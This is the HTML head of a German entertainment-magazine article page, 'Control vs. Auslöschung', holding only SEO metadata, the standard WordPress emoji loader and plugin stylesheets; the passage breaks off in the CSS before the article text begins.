

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-game-control-vs-ausloeschung/
body_size: 36527
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Control vs. Auslöschung">
<meta name="twitter:description" content="Wenn es um Games geht, dann sind wir ziemlich vertraut mit den üblichen Genres wie Sci-Fi, Horror oder Fantasy. Doch fiele ein Game in die Kategorie „New Weird“, müssten einige Spieler wohl erst">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Control vs. Auslöschung &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-game-control-vs-ausloeschung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Controls Verbindung zum New Weird" />
	<meta property="og:description" content="Wenn es um Games geht, dann sind wir ziemlich vertraut mit den üblichen Genres wie Sci-Fi, Horror oder Fantasy. Doch" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-game-control-vs-ausloeschung/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-09-21T20:00:05+00:00" />
	<meta property="article:modified_time" content="2020-10-20T18:15:25+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Totman Gehend" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Controls Verbindung zum New Weird" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Totman Gehend" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/","url":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/","name":"Control vs. Auslöschung &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1.jpg","datePublished":"2020-09-21T20:00:05+00:00","dateModified":"2020-10-20T18:15:25+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/e30e3846bf7e1fa38840580eaab24a65"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-game-control-vs-ausloeschung/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/09/Control-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-game-control-vs-ausloeschung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Control vs. Auslöschung"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/e30e3846bf7e1fa38840580eaab24a65","name":"Totman Gehend","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-96x96.png","caption":"Totman Gehend"},"description":"Totman ist Musiker, zockt in der Freizeit bevorzugt Indie-Games, Taktik-Shooter oder ganz was anderes und sammelt schöne Bücher. Größtes Laster: Red Bull. Lieblingsplatz im Netz: der 24/7 Music-Stream von Cryo Chamber auf YouTube.","url":"https://www.geek-germany.de/author/totman-gehend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed zu Control vs. Auslöschung" href="https://www.geek-germany.de/feature-game-control-vs-ausloeschung/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item 